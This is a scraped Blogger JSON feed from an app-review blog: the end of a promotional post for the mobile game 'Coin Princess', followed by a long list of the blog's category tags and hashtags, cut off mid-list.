gems, the player needs to level up the Coin Princess. With defeating the devil and his army and by collecting the gems and coins, players will save the princess and get the highest scores.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nDownload the game for free on App Store and Google Play and help the princess get revenge on the devil!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/app\/id1119066733?mt=8\"\u003ECoin Princess\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.norizabob.coinprincess\"\u003ECoin Princess\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6726314507501252372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6726314507501252372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2018\/10\/coin-princess-help-coin-princess-escape.html","title":"Coin Princess – Help the Coin Princess Escape \u0026 Get Her Revenge on the Devil"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY\/s72-c\/coin+princess.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 59980
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt 